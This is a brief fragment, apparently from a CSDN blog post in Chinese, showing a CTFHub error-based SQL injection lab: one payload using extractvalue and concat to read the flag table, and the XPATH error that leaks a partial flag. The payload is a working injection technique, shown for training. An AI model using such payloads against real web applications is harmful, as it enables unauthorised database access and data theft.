 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and extractvalue(1,concat(0x7e,(select group_concat(flag) from flag)))#
查询错误: XPATH syntax error: '~ctfhub{45e4dbb4874ac3999d4bd6c1'
CSDN @重庆森林不在重庆